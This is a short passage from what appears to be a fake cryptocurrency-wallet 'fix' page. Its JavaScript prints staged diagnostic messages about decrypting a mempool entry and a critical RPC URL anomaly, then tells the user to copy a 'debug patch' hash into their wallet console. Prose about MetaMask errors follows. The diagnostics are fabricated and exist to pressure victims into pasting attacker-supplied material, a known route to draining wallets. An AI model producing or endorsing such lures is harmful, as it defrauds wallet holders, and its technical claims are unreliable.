
  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x19f6a
df6 inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated software or
incorrect configuration files. The metamask-extension core
infrastructure is sensitive to the speed of the underlying data
relay . The most reliable fix involves resetting the transaction